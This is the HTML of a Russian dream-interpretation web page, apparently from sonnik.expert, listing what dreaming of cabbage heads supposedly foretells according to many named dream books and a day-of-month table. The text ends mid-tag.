class="post_data"><span class="sdata" title="04.08.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;259</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>6</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 7 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-71662" class="post-71662 post type-post status-publish format-standard has-post-thumbnail hentry category-k tag-anglijskij tag-assirijskij tag-home tag-zimnij tag-intimnyj tag-kapusta-v-kochanah tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-ovoshh tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-azar tag-vanga tag-dlja-zhenshhin tag-dlja-muzhchin tag-kananit tag-longo tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-francuzskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/9a/7c9742dd17c409a_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/9a/7c9742dd17c409a_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Капуста в кочанах снится к неудачным переговорам с конкурентами, различным неурядицам и пустым хлопотам.</strong> Подобный сон также предвещает кардинальные перемены, которые коснутся как личной жизни, так и профессиональной деятельности.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о капусте в кочанах в зависимости от подробностей</h2><p style="color: #333333;"><span class="strong-text">В зависимости от того, какая во сне капуста в кочанах:</span></p><ul><li>белокочанная — к преградам на пути к цели;</li><li>большая — к приобретению квартиры;</li><li>замороженная — к убыткам;</li><li>зеленая — к семейному благополучию;</li><li>красная — к достатку в доме;</li><li>крупная — к встрече со старым знакомым;</li><li>подаренная — к депрессии;</li><li>которая растет — к обострению хронических заболеваний;</li><li>свежая — к серьезным жизненным испытаниям;</li><li>цветная — к разочарованию в любимом человеке;</li><li>целая — к риску испортить репутацию.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, где сновидец видел капусту в кочанах:</span></p><ul><li>в воде — к безответной любви;</li><li>в магазине — к появлению конкурентов на работе;</li><li>в машине — к приобретению ценной вещи;</li><li>в мешках — к большой радости;</li><li>в поле — к переживаниям из-за близкого человека;</li><li>в холодильнике — к разочарованию в близких друзьях;</li><li>в чужом огороде — к неоплачиваемому отпуску;</li><li>на грядке в огороде — к конфликтам с соседями;</li><li>на полке — к началу работы над важным проектом;</li><li>на столе — к сложностям в общении.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от действий:</span></p><ul><li>воровать капусту с грядки — к знакомству с влиятельным человеком;</li><li>выбирать капусту в кочанах — к новой прибыльной должности;</li><li>купить её — к неприятностям на работе;</li><li>отдавать — к знакомству с будущим лучшим другом;</li><li>поливать — к попыткам восстановить репутацию;</li><li>садить — к помощи друзей в трудной ситуации;</li><li>есть — к путешествию за границу;</li><li>срывать — к командировке;</li><li>собирать — к рождению двойни у близкого человека;</li><li>срезать — к покупке недвижимости;</li><li>получить в подарок — к увольнению;</li><li>держать её в руках — к финансовой стабильности;</li><li>разрезать огромный кочан капусты — к появлению влиятельного поклонника;</li><li>варить — к совершению нелепой ошибки;</li><li>крошить — к мелким хлопотам.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, сколько приснилось кочанов капусты:</span></p><ul><li>два — к рождению ребенка;</li><li>куча — к расставанию с любимым человеком;</li><li>много — к стрессу.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, что ещё приснилось:</span></p><ul><li>квашеная капуста — к удачному решению спорного вопроса;</li><li>рассада — к большому везению в делах.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, кому приснилась капуста в кочанах:</span></p><ul><li>беременной — к открытому противостоянию с врагом;</li><li>девушке — к свадьбе;</li><li>мужчине — к позитивным событиям;</li><li>женщине — к одиночеству.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Выращивать капустные кочаны дома в цветочных горшках</span> снится к болезни ребенка.</li><li><span class="strong-text">В теплице</span> — к краже денег и ценных вещей у сновидца.</li><li><span class="strong-text">Шинковать капусту</span> — к отсутствию возможности выполнить взятые на себя обязательства.</li><li><span class="strong-text">Нарезать и квасить</span> — к застою в делах.</li><li><span class="strong-text">Купить гнилой кочан капусты</span> — к козням недоброжелателей.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Растущий в центре огорода крупный и красивый кочан капусты</span> снится к гармоничным любовным отношениям.</li><li><span class="strong-text">Разрезанный пополам кочан красной капусты</span> — к успешному воплощению старых идей.</li><li><span class="strong-text">Рубить капусту на огромные куски</span> — к выигрышу крупной суммы.</li><li><span class="strong-text">Разделять на листья</span> — к повышению по службе.</li><li><span class="strong-text">Найти в кочане младенца</span> — к пополнению в семье.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится капуста в кочанах по соннику Миллера?</h2></span><p>Интерпретации по соннику Миллера:</p><ul><li>кочан белой капусты снится к тревогам из-за неприятностей на работе;</li><li>цветной — к получению долгожданных новостей;</li><li>красной — к неуверенности в себе.</li></ul><h3>Видео о том, к чему снится капуста в кочанах</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert»</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/bL3EG-4NFUU"></iframe><noscript><iframe src="https://www.youtube.com/embed/bL3EG-4NFUU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что может означать такое сновидение по соннику Фрейда?</h2></span><p>Для женщин:</p><ul class="women"><li>если приснилось, что весь огород в капусте, то это к удаче во всех начинаниях.</li></ul><p>Для мужчин:</p><ul class="men"><li>молодому парню мелкие кочаны капусты снятся к получению неожиданного подарка;</li><li>крупные — к путешествию в компании друзей.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/youtube-video-gif-1-6887.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20370'%3E%3C/svg%3E" width="763" height="370" data-lazy-src="https://sonnik.expert/wp-content/uploads/youtube-video-gif-1-6887.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/youtube-video-gif-1-6887.gif" width="763" height="370" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>По мнению Ванги, кочан капусты во сне — символ неприятностей.</p></div><p>Для мужчин:</p><ul class="men"><li>молодому мужчине этот овощ может сниться к встрече с влиятельным человеком.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>Трактовки по соннику Цветкова:</p><ul><li>белые кочаны снятся к проблемам со здоровьем;</li><li>цветные — к измене любимому человеку;</li><li>красные — к радости.</li></ul><p>Для мужчин:</p><ul class="men"><li>тушеная капуста снится к разочарованию в любимом человеке.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>Толкования по соннику Нострадамуса:</p><ul><li>кочаны капусты, которые растут в огороде, снятся к неожиданному подарку;</li><li>на клумбе — к участию в благотворительной акции;</li><li>на поле — к разводу.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Менегетти</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>По мнению Менегетти, снимать капустные листья с кочана снится к гордости за достижения детей.</p></div> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Лонго</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому мужчине кочан свежей капусты снится к большим потерям;</li><li>соленой — к плохому самочувствию.</li></ul> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Азара</h2></span><p>Интерпретации по соннику Азара:</p><ul><li>растущий на грядке кочан белой капусты снится к хорошим переменам в профессиональной сфере;</li><li>цветной — к разочарованию в любимом человеке;</li><li>красной — к напрасной тревоге.</li></ul><p>Для мужчин:</p><ul class="men"><li>свежий, чистый кочан капусты снится к знакомству с будущей супругой;</li><li>гнилой — к работе в женском коллективе.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Кананита</h2></span><p>Для мужчин:</p><ul class="men"><li>огород с урожаем капусты снится к улучшению материального положения.</li></ul><p>Для женщин:</p><ul class="women"><li>кочан капусты снится к сплетням со стороны подруг.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Эзопа</h2></span><p>Для мужчин:</p><ul class="men"><li>вилки капусты на грядке снятся к радостному событию в семье;</li><li>в поле — к мелким неприятностям.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Странника</h2></span><p>По соннику Странника такое сновидение может предвещать сложную ситуацию на работе.</p><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник целительницы Акулины</h2><p>Согласно данному соннику, покупка белокочанной капусты снится к крепкому здоровью, продажа — к организации развлекательного мероприятия.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Английский сонник</h2></span><p>Для женщин:</p><ul class="women"><li>женщине замужем кочан капусты снится к успешной реализации задуманного;</li><li>молодой девушке — к беременности;</li><li>старой — к убыткам.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Французский сонник</h2></span><p>Интерпретации по Французскому соннику:</p><ul><li>кочан белой капусты снится к поискам выхода из сложной ситуации;</li><li>цветной — к ссоре с близким человеком;</li><li>красной — к приглашению на праздник.</li></ul> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Ассирийский сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>кочаны капусты и початки кукурузы снятся к повышению на работе;</li><li>и брокколи — к краху планов.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Современный сонник</h2></span><p>Подобное сновидение означает, что спящий испытывает сильное желание сменить обстановку и/или переехать в другой город.</p> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Китайский сонник</h2></span><p>Толкования по Китайскому соннику:</p><ul><li>выращивание кочанов капусты снится к хорошему самочувствию;</li><li>их сбор — к смене места жительства;</li><li>варка — к отдыху с любимым человеком.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Русский сонник</h2></span><p>Интерпретации по Русскому соннику:</p><ul><li>увидеть во сне крупные, красивые кочаны капусты — к исполнению желания;</li><li>выращивать овощ — к неоправданной тревоге;</li><li>сажать — к потере ценной вещи;</li><li>покупать — к оказанию финансовой помощи дальнему родственнику;</li><li>резать — к благополучию в семье;</li><li>есть — к желанию завести детей.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Славянский сонник</h2></span><p>Капуста во сне — это знак того, что нужно более ответственно относиться к выполнению своих обязанностей, иначе есть риск потерять работу.</p> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Семейный сонник</h2></span><p>Расшифровки по Семейному соннику:</p><ul><li>убирать капусту в огороде снится к успешной реализации нового проекта;</li><li>видеть во сне, как незнакомые люди собирают капусту — к ухудшению отношений с родственниками;</li><li>срезать и держать кочан в руках — к ссорам в семье из-за жадности;</li><li>продавать — к конфликту с окружающими;</li><li>отваривать — к прибыли;</li><li>тушить и печь пирог — к миру и гармонии в семье.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Любовный сонник</h2></span><p>Для женщин:</p><ul class="women"><li>резать кочан капусты снится к развитию простуды;</li><li>кушать — к пищевому отравлению.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>Число месяца</td><td>Значение сна</td></tr><tr><td>1</td><td>К приятному событию во время отпуска</td></tr><tr><td>2</td><td>К прохождению медицинского обследования</td></tr><tr><td>3</td><td>К бесполезным приобретениям</td></tr><tr><td>4</td><td>К необходимости сделать выбор</td></tr><tr><td>5</td><td>К разочарованию в лучшем друге</td></tr><tr><td>6</td><td>К получению нужной информации</td></tr><tr><td>7</td><td>К завершению сложного проекта</td></tr><tr><td>8</td><td>К напрасным усилиям</td></tr><tr><td>9</td><td>К тяжелому периоду в жизни</td></tr><tr><td>10</td><td>К незначительным финансовым тратам</td></tr><tr><td>11</td><td>К утрате интереса к любимому человеку</td></tr><tr><td>12</td><td>К поражению в споре</td></tr><tr><td>13</td><td>К тоске по близким</td></tr><tr><td>14</td><td>К исполнению желаний</td></tr><tr><td>15</td><td>К увольнению и финансовым проблемам</td></tr><tr><td>16</td><td>К повышению социального статуса</td></tr><tr><td>17</td><td>К знакомству с влиятельным человеком</td></tr><tr><td>18</td><td>К финансовой стабильности</td></tr><tr><td>19</td><td>К потере ценной вещи</td></tr><tr><td>20</td><td>К ссоре с любимым человеком</td></tr><tr><td>21</td><td>К периоду безденежья</td></tr><tr><td>22</td><td>К мелким проблемам со здоровьем</td></tr><tr><td>23</td><td>К неудачной попытке выполнить чужую работу</td></tr><tr><td>24</td><td>К потере имущества</td></tr><tr><td>25</td><td>К разочарованию в любимом человеке</td></tr><tr><td>26</td><td>К выигрышу крупной суммы</td></tr><tr><td>27</td><td>К понижению в должности</td></tr><tr><td>28</td><td>К благополучному завершению сделки</td></tr><tr><td>29</td><td>К печали</td></tr><tr><td>30</td><td>К разочарованию в партнере</td></tr><tr><td>31</td><td>К страстному роману</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине кочан капусты снится к беременности;</li><li>девственнице — к повышению на работе;</li><li>невесте — к отдыху с друзьями.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>парню, который женат, кочан капусты снится к попытке скрыть свой проступок;</li><li>жениху — к новостям.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Лунный сонник</h2></span><p>Трактовки по Лунному соннику:</p><ul><li>в полнолуние кочан капусты снится к принятию важного решения;</li><li>в новолуние — к совершению непоправимой ошибки;</li><li>на убывающую Луну — к убыткам и потерям;</li><li>на возрастающую — к раскрытию тайны сновидца.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Интимный сонник</h2></span><p>Расшифровки по Интимному соннику:</p><ul><li>если приснилось, что подарили кочан капусты, то это к продвижению бизнеса;</li><li>украли — к разорению;</li><li>резали — к проблемам на работе;</li><li>пекли пирожки с капустой — к плохим новостям.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Зимний сонник</h2></span><p>Такое сновидение может предвещать путешествие за границу.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" 